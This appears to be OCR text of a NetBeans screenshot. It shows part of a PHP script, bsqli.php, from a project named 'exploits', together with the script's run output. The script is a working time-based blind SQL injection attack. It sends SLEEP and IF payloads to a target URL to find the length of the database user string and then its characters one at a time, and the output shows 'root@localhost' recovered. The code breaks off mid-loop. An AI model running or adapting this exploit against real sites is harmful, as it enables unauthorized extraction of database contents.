 exploits - NetBeans IDE 6.8
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
<default>
Search (Ctrl+I)
Projects F... Servisler
bsqli.php
blindSQL
exploits
nbproject
binsearch
bsqli.php
mt-bsqli
65 72 => "27",73 => "28",74 => "29",75 => "30",76 => "31",77 => "32",
66 78 => "33",79 => "34",80 => "35",81 => "36",82 => "37",83 => "38",
67 84 => "39",85 => "40");
68
69 $totalreq = 0;
70 $time = 0;
71 $target = "http://world/pt/sqli.php?id=1";
72 $qu = "(SELECT user())";
73 $payload = urlencode(" AND 1=SLEEP(2+LENGTH($qu))");
74 $length = 0;
75 echo "Start @ ".date("H:i:s")."\n";
76 echo "I try to found the length of the result..";
77 $length = conn2target($target, $payload, "GET", NULL, "time");
78 $time += $length;
79 $totalreq++;
80 echo "\n";
81 echo "Result is ".($length-2)." char\n";
82 echo "Result: ";
83 for ($i = 1; $i < ($length-1); $i++) {
84 $pload = urlencode(" AND 1=IF((ascii(substr($qu,$i,1))>85),SLEEP(3),0)");
85 $res = conn2target($target, $pload, "GET", NULL, "time");
86 $totalreq++;
87
88 if ($res >= 3) {
89 $pload = urlencode(" AND 1=SLEEP(MOD(ascii(substr($qu,$i,1)),83))");
90 $res = conn2target($target, $pload, "GET", NULL, "time");
91 $key = array_keys($chars1, $res);
92 $totalreq++;
93 $time += $res;
94 } else {
95 $pload = urlencode(" AND 1=SLEEP(MOD((ascii(substr($qu,$i,1))+49),94))");
96 $res = conn2target($target, $pload, "GET", NULL, "time");
Tasks
Output - /usr/bin/php - bsqli.php
Start @ 23:33:36
I try to found the length of the result..
Result is 14 char
Result: root@localhost
Total Request: 29
Total Time: 377 seconds
Finish
78 | 18 INS